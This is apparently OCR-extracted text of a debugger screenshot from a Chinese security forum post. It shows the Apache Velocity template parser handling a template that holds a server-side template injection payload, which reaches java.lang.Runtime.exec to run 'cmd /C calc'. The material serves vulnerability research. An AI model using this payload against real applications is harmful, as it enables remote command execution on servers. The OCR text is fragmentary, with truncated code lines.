 101 SimpleNode sn = null;
102 this.currentTemplateName = templateName;
103
104 try {
105 this.token_
106 this.velcha
107 this.ReInit
108 sn = this.p
109 } catch (Macro
110 this.rsvc.g
111 throw var6
org.apache.velocity.runtime.parser.node.ASTprocess@73d6bbb2[id=0,info=0,
invalid=false,children=9,tokens=[Hello, ], [#set(], [$e], [=], ["e"], [)
], [$e], [.], [getClass], [(], [)], [.], [forName], [(], ["java.lang.Runtime"],
[)], [.], [getMethod], [(], ["getRuntime"], [,], [null], [)], [.], [invoke],
[(], [null], [,], [null], [)], [.], [exec], [(], ["cmd /C calc"], [)], [ |
Full name: ], [$name], [, phone: ], [$phone], [, email: ], [$email], [l]]
Evaluate expression (Enter) or add
jj_ls = {Parser$LookaheadSuc
jj_expentries = {ArrayList@57
jj_expentry = null
jj_kind = -1
jj_lasttokens = {int[100]@571
jj_endpos = 0
reader = {StringReader@6595}
templateName = "test"
sn = {ASTprocess@6600} "org.apache.velocity.runtime.parser.node.ASTprocess@73d6bbb2[id=0,info=0,invalid=false,children=9,tokens=[Hello, ], [#set(], [$e], [=],... V
this.currentTemplateName = "test"
me)
me)
先知社区